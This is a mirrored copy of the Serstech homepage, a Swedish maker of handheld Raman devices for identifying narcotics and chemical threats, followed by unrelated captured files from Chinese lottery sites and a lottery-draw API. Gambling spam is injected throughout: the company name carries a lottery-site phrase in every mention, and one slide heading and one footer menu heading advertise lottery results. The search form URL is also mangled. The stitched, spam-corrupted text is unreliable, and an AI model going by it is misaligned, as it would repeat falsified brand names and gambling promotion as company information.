class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-37.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>IR contact</span></a></li> <li role=menuitem id=menu-item-33626 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-38.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Articles of association</span></a></li> <li role=menuitem id=menu-item-33625 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-39.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Rights issues (Swedish)</span></a></li></ul> </li> <li role=menuitem id=menu-item-33690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href=index-40.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Partner</span><span class=avia-menu-fx><span class=avia-arrow-wrap><span class=avia-arrow></span></span></span></a></li> <li role=menuitem id=menu-item-33629 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href=index-41.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Contact</span><span class=avia-menu-fx><span class=avia-arrow-wrap><span class=avia-arrow></span></span></span></a></li> <li id=menu-item-search class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role=menuitem><a aria-label=Search href="index1919.html?s=" rel=nofollow data-avia-search-tooltip="&lt;form role=&quot;search&quot; action=https://serstech.com/"http://proxychem.com/" id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt; &lt;div&gt; &lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt; &lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Search&#039; /&gt; &lt;/div&gt; &lt;/form&gt; " aria-hidden=false data-av_icon= data-av_iconfont=entypo-fontello><span class=avia_hidden_link_text>Search</span></a>
</li><li class="av-burger-menu-main menu-item-avia-special " role=menuitem> <a href=# aria-label=Menu aria-hidden=false> <span class="av-hamburger av-hamburger--spin av-js-hamburger"> <span class=av-hamburger-box> <span class=av-hamburger-inner></span> <strong>Menu</strong> </span> </span> <span class=avia_hidden_link_text>Menu</span> </a> </li></ul></div></nav></div></div></div><div class=header_bg></div></header><div id=main class=all_colors data-scroll-offset=88><div id=full_slider_1  class='avia-fullwidth-slider main_color avia-shadow   avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize'  ><div class='avia-slideshow av-mhbp0oa1-7aa84e5a111177491506dcb99b2cd0bd avia-slideshow-no scaling av_slideshow_full avia-slide-slider av-slideshow-ui av-control-default av-slideshow-manual av-loop-once av-loop-manual-endless av-default-height-applied   avia-slideshow-1' data-slideshow-options={&quot;animation&quot;:&quot;slide&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:false,&quot;hoverpause&quot;:false,&quot;show_slide_delay&quot;:0}  itemprop=image itemscope=itemscope itemtype=https://schema.org/ImageObject ><ul class='avia-slideshow-inner ' style='padding-bottom: 32.347826087%;'><li class='avia-slideshow-slide av-mhbp0oa1-7aa84e5a111177491506dcb99b2cd0bd__0  av-single-slide slide-1 slide-odd'><div data-rel=slideshow-1 class='avia-slide-wrap '   ><div class='av-slideshow-caption av-mhbp0oa1-7aa84e5a111177491506dcb99b2cd0bd__0 caption_fullwidth caption_bottom caption_bottom_framed caption_framed'><div class="container caption_container"><div class=slideshow_caption><div class=slideshow_inner_caption><div class=slideshow_align_caption><h2 class='avia-caption-title '  itemprop="name" >168极速赛车体彩官网｜一分钟·75秒官方开奖结果·历史记录查询</h2><div class='avia-caption-content '  itemprop=description ><p>Serstech&#xAE;168极速赛车体彩官方网站 Arx mkII</p></div></div></div></div></div></div><img class="wp-image-32895 avia-img-lazy-loading-not-32895 lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202300%20744'%3E%3C/svg%3E" data-src=https://serstech.com/wp-content/uploads/2025/04/Playbutton-Copy-5.png width=2300 height=744 title='Playbutton - Copy-5' alt  itemprop=thumbnailUrl  style='min-height:300px; min-width:928px; '></div></li></ul></div></div><div id=av_section_1  class='avia-section av-ink4zq-74a1bee859c7f8c7e6a9a6c0b69106c0 main_color avia-section-no-padding avia-no-border-styling  avia-builder-el-1  el_after_av_slideshow_full  avia-builder-el-last  avia-full-stretch avia-bg-style-scroll container_wrap fullsize'  data-section-bg-repeat=stretch><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1926'><div class='entry-content-wrapper clearfix'><div class='flex_column av-hokphi-a1c17a4237e3332fa81b446e421a9f76 av_one_fifth  avia-builder-el-2  el_before_av_three_fifth  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ></div><div class='flex_column av-f7hm8m-ba2f42e69a63154b2db9807d8ddeb149 av_three_fifth  avia-builder-el-3  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div av-zero-column-padding  '     ><section class='av_textblock_section av-mhaqut9e-1bd0cb29ed645bd7d989e6a6c3380449 '   itemscope=itemscope itemtype=https://schema.org/CreativeWork ><div class=avia_textblock  itemprop=text ><h4>Narcotics Identification – Simplicity Redefined</h4><p>With Serstech&#xAE;168极速赛车体彩官方网站 Arx mkII in hand, any operative can easily identify more than 800 narcotics and other threats. One-hand and single-button operation give accurate results within seconds.</p></div></section><section class='av_textblock_section av-mhaqvrxv-a1e0c36bc2a5cc9f07b14fb48790e893 '   itemscope=itemscope itemtype=https://schema.org/CreativeWork ><div class=avia_textblock  itemprop=text ><h4>Find Out in Seconds</h4><p>Serstech&#xAE;168极速赛车体彩官方网站 Arx mkII has been designed together with police and first responder teams to solve the real problems operatives face in the field. Determine what’s in front of you in seconds, without complexity. Narcotics, explosives, TICs, biotoxins and chemical warfare agents.</p></div></section><section class='av_textblock_section av-mhaqw75f-73ff7cc2ad8d065a2027703a2179929e '   itemscope=itemscope itemtype=https://schema.org/CreativeWork ><div class=avia_textblock  itemprop=text ><h4>Patented Precision</h4><p>The industry-first and patented autofocus functionality determines packaging material and thickness to ensure optimal accuracy and removal of interference. The patented Serstech&#xAE;168极速赛车体彩官方网站 SERS kit allows for quick identification of very low concentrations and fluorescent samples.</p></div></section><div class='avia-testimonial-wrapper av-kzo883bu-8176df50a4c9cf1e92728bad16c6e027 avia-grid-testimonials avia-grid-2-testimonials avia_animate_when_almost_visible' ><section class=avia-testimonial-row><div class='avia-testimonial av-28kuhy-6108eb8c51b96a780e9dd0b36085c293 avia-testimonial-row-1 avia-first-testimonial flex_column no_margin av_one_half'><div class=avia-testimonial_inner  itemscope=itemscope itemtype=https://schema.org/CreativeWork ><div class=avia-testimonial-image  itemprop=image ><img decoding=async width=180 height=180 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" data-src=https://serstech.com/wp-content/uploads/2022/02/Baxter_Image-scaled-1-180x180.jpg class="attachment-square size-square lazy" alt></div><div class='avia-testimonial-content '><div class=avia-testimonial-markup-entry-content  itemprop=text ><p><i>“Serstech&#xAE;168极速赛车体彩官方网站 Arx represents a revolutionary advance in the 785nm Raman spectroscopy marketplace.  </i><i><span lang=EN-US>The unique autofocus protocols are able to achieve maximum available Raman signal without manual intervention. The small form factor, low cost, large library, and ease of use make it the ideal solution in the Raman marketplace especially for narcotics and contraband identification.”</span></i></p></div></div><div class=avia-testimonial-meta><div class=avia-testimonial-arrow-wrap><div class=avia-arrow></div></div><div class=avia-testimonial-meta-mini  itemprop=author itemscope=itemscope itemtype=https://schema.org/Person ><strong class=avia-testimonial-name  itemprop=name >Dr Christina Baxter</strong><span class='avia-testimonial-subtitle '  itemprop=jobTitle >CEO Emergency Response TIPS</span></div></div></div></div></section></div><section class='av_textblock_section av-kylbc2qf-bada21b8cc1670f07033ab39ba003021 '   itemscope=itemscope itemtype=https://schema.org/CreativeWork ><div class=avia_textblock  itemprop=text ><h4>Enhance Your Capabilities Fast</h4><p>Read more about <a title="Serstech&#xAE;168极速赛车体彩官方网站 Rental" href=index-42.html >Serstech&#xAE;168极速赛车体彩官方网站 Rental.</a></p></div></section><div class='hr av-kylb9czh-f37dda0d1f5b402390ce94a716943e28 hr-invisible  avia-builder-el-9  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner '><span class=hr-inner-style></span></span></div><section class='av_textblock_section av-4vqcee-365b823559a7cfee22c8b1b531b41f2b '   itemscope=itemscope itemtype=https://schema.org/CreativeWork ><div class='av-desktop-hide av-medium-hide av-small-hide av-mini-hide avia_textblock'  itemprop=text ><h4>Meet Us</h4><ul> 
<li>December 11-13, IFSEC India</li></ul></div></section><section class='av_textblock_section av-kylbc2qf-1-2ab130624716dfe3bc2e3e90fa582f7b '   itemscope=itemscope itemtype=https://schema.org/CreativeWork ><div class=avia_textblock  itemprop=text ><p><strong>Serstech&#xAE;168极速赛车体彩官方网站 is a Swedish company</strong> listed at Nasdaq First North Growth Market. Serstech&#xAE;168极速赛车体彩官方网站 has over 20 years of experience from handheld Raman spectroscopy and SERS technology.</p></div></section></div><div class='flex_column av-22o86e-bfabba5a503058847a514b087d550a60 av_one_fifth  avia-builder-el-12  el_after_av_three_fifth  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ></div></div></div></div></div></div><div class='container_wrap footer_color' id=footer><div class=container><div class='flex_column av_one_third  first el_before_av_one_third'><section id=text-2 class="widget clearfix widget_text"><h3 class="widgettitle">CONTACT</h3><div class=textwidget><p>Serstech&#xAE;168极速赛车体彩官方网站 AB<br> info@serstech.com<br> Åldermansgatan 13<br> SE-227 64 Lund<br> Sweden</p><p><a href=png/a3cert_graskala_iso-9001.png><img decoding=async class="alignnone wp-image-27779 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" data-src=https://serstech.com/wp-content/uploads/2023/12/A3CERT_GRASKALA_ISO-9001-300x300.png alt width=55 height=55></a><a href=png/a3cert_graskala_iso-14001.png><img decoding=async class="alignnone wp-image-27782 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" data-src=https://serstech.com/wp-content/uploads/2023/12/A3CERT_GRASKALA_ISO-14001-300x300.png alt width=55 height=55></a></p><p>Copyright Serstech&#xAE;168极速赛车体彩官方网站 AB 2025</p></div> <span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id=nav_menu-4 class="widget clearfix widget_nav_menu"><h3 class="widgettitle">168极速赛车体彩官方开奖官网，权威发布一分钟与75秒极速赛车开奖结果</h3><div class=menu-168极速赛车体彩官方开奖官网，权威发布一分钟与75秒极速赛车开奖结果-container><ul id=menu-168极速赛车体彩官方开奖官网，权威发布一分钟与75秒极速赛车开奖结果 class=menu><li id=menu-item-33687 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33687"><a href=index-13.html >Serstech&#xAE;168极速赛车体彩官方网站 Arx mkII</a></li> <li id=menu-item-33685 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33685"><a href=index-14.html >Serstech&#xAE;168极速赛车体彩官方网站 SERS Kit</a></li> <li id=menu-item-33686 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33686"><a href=index-17.html >Serstech&#xAE;168极速赛车体彩官方网站 TraSERSwab</a></li> <li id=menu-item-33683 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33683"><a href=index-16.html >Serstech&#xAE;168极速赛车体彩官方网站 Capillary Probe</a></li> <li id=menu-item-33684 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33684"><a href=index-15.html >Serstech&#xAE;168极速赛车体彩官方网站 ChemDash</a></li></ul></div><span class="seperator extralight-border"></span></section><section id=nav_menu-5 class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Partner</h3><div class=menu-partners-container><ul id=menu-partners class=menu><li id=menu-item-33688 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33688"><a href=index-40.html >Serstech&#xAE;168极速赛车体彩官方网站 Partner Pages</a></li></ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id=text-3 class="widget clearfix widget_text"><h3 class="widgettitle">Downloads</h3><div class=textwidget><p>The latest firmware and Chemdash versions can be found and downloaded by clicking <a href=index-43.html>here</a></p></div> <span class="seperator extralight-border"></span></section><section id=text-4 class="widget clearfix widget_text"><h3 class="widgettitle">Sign up</h3><div class=textwidget><p>Stay informed about upcoming events, industry insights and relevant news by clicking <a href="https://pr.globenewswire.com/NewsArchive/View/yzgIHT4h4Tv3CxtCp_QVdw==?iFrame=">here</a></p><p><a href="https://www.linkedin.com/company/serstech-ab/?viewAsMember=true"><img decoding=async class="alignleft wp-image-5316  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%2033'%3E%3C/svg%3E" data-src=https://serstech.com/wp-content/uploads/2018/07/LinkedIn-300x67.png alt=LinkedIn width=148 height=33></a></p><p>&nbsp;</p></div> <span class="seperator extralight-border"></span></section></div></div></div></div></div><a href=#top title='Scroll to top' id=scroll-top-link aria-hidden=true data-av_icon= data-av_iconfont=entypo-fontello><span class=avia_hidden_link_text>Scroll to top</span></a><div id=fb-root></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id=ckyBannerTemplate type=text/template><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex=0> <div class=cky-consent-bar data-cky-tag=notice style=background-color:#FFFFFF;border-color:#F4F4F4> <button class=cky-banner-btn-close data-cky-tag=close-button aria-label=Close> <img src=https://serstech.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg alt=Close> </button> <div class=cky-notice> <p class=cky-title role=heading aria-level=1 data-cky-tag=title style=color:#212121>We value your privacy</p><div class=cky-notice-group> <div class=cky-notice-des data-cky-tag=description style=color:#212121> <p>We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</p> </div><div class=cky-notice-btn-wrapper data-cky-tag=notice-buttons> <button class="cky-btn cky-btn-customize" aria-label=Customise data-cky-tag=settings-button style=color:#333333;background-color:#dedfe0;border-color:#dedfe0>Customise</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag=reject-button style=color:#333333;background-color:#dedfe0;border-color:#dedfe0>Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag=accept-button style=color:#FFFFFF;background-color:#61a229;border-color:#61a229>Accept All</button>  </div></div></div></div></div><div class=cky-modal tabindex=0> <div class=cky-preference-center data-cky-tag=detail style=color:#212121;background-color:#FFFFFF;border-color:#F4F4F4> <div class=cky-preference-header> <span class=cky-preference-title role=heading aria-level=1 data-cky-tag=detail-title style=color:#212121>Customise Consent Preferences</span> <button class=cky-btn-close aria-label=Close data-cky-tag=detail-close> <img src=https://serstech.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg alt=Close> </button> </div><div class=cky-preference-body-wrapper> <div class=cky-preference-content-wrapper data-cky-tag=detail-description style=color:#212121> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorised as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyse how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class=cky-accordion-wrapper data-cky-tag=detail-categories> <div class=cky-accordion id=ckyDetailCategorynecessary> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Necessary data-cky-tag=detail-category-title style=color:#212121>Necessary</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchnecessary></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#212121> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class=cky-accordion-body>  </div> </div><div class=cky-accordion id=ckyDetailCategoryfunctional> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Functional data-cky-tag=detail-category-title style=color:#212121>Functional</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchfunctional></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#212121> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class=cky-accordion-body>  </div> </div><div class=cky-accordion id=ckyDetailCategoryanalytics> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Analytics data-cky-tag=detail-category-title style=color:#212121>Analytics</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchanalytics></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#212121> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class=cky-accordion-body>  </div> </div><div class=cky-accordion id=ckyDetailCategoryperformance> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Performance data-cky-tag=detail-category-title style=color:#212121>Performance</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchperformance></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#212121> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class=cky-accordion-body>  </div> </div><div class=cky-accordion id=ckyDetailCategoryadvertisement> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Advertisement data-cky-tag=detail-category-title style=color:#212121>Advertisement</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchadvertisement></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#212121> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class=cky-accordion-body>  </div> </div> </div></div><div class=cky-footer-wrapper> <span class=cky-footer-shadow></span> <div class=cky-prefrence-btn-wrapper data-cky-tag=detail-buttons> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag=detail-reject-button style=color:#333333;background-color:#dedfe0;border-color:#dedfe0> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag=detail-save-button style=color:#1863DC;background-color:transparent;border-color:#1863DC> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag=detail-accept-button style=color:#FFFFFF;background-color:#61a229;border-color:#61a229> Accept All </button> </div></div></div></div></script> <script>var avia_framework_globals=avia_framework_globals||{};avia_framework_globals.frameworkUrl='index-44.html';avia_framework_globals.installedAt='index-45.html';avia_framework_globals.ajaxurl='admin-ajax.html';</script> <script src=js/8d2a7.js></script> <script id=mediaelement-core-js-before>var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script src=js/864c2.js></script> <script id=mediaelement-js-extra>var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script src=js/eb2f5.js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://serstech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=js/1615d.js></script> </body>
<!-- Mirrored from serstech.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jan 2026 14:45:37 GMT -->
</html>

--- FILE ---
content_type: text/html
request_url: https://xy678kjw.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - xy678kjw.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 300
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-18 03:55:51","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,10,07,05,01,02,08,06,09,03","drawCount":189,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 03:55:33","drawTime":"2026-01-18 03:56:48","preDrawIssue":33878285,"drawIssue":33878286,"firstNum":4,"secondNum":10,"thirdNum":7,"fourthNum":5,"fifthNum":1,"sixthNum":2,"seventhNum":8,"eighthNum":6,"ninthNum":9,"tenthNum":3,"sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 4743
content:
